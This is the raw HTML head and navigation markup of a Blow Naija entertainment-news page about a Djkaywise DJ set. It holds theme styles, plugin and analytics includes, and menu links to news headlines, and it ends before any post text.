	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/4003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-12z' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-4003 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
